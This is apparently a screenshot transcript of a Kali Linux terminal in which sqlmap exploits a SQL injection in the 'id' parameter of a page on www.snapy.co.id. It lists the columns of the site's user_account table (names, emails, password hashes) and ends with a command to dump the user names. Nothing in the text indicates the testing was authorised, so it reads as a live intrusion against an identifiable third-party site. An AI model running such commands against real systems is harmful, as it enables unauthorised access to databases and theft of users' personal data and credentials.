 Applications Places Terminal Fri 06:32 1
root@kali: ~
File Edit View Search Terminal Help
[06:32:00] [INFO] the SQL query used returns 4 entries
[06:32:00] [INFO] resumed: "user_name","varchar(50)"
[06:32:00] [INFO] resumed: "email","varchar(70)"
[06:32:00] [INFO] resumed: "user_pwd","varchar(256)"
[06:32:00] [INFO] resumed: "level","tinyint(4)"
Database: db_snapy
Table: user_account
[4 columns]
+-----------+--------------+
| Column    | Type         |
+-----------+--------------+
| level     | tinyint(4)   |
| email     | varchar(70)  |
| user_name | varchar(50)  |
| user_pwd  | varchar(256) |
+-----------+--------------+
[06:32:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.snapy.co.id'
[*] shutting down at 06:32:00
root@kali:~# sqlmap -u http://www.snapy.co.id/branch/outlet-detail.php?id=1 -D d
b_snapy -T user_account -C user_name --dum